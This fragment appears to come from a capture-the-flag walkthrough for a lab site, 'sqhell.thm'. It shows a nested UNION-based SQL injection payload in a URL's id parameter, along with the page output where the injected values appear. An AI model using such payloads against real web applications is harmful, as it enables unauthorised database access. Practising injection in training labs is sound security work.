 sqhell.thm/user?id=0 UNION SELECT "0 UNION SELECT 1,'A',3,4",2
User
Login
Register
Home / User: 2
User Details
User ID: 0 UNION SELECT 1,'A',3,4
Username: 2
Posts:
• A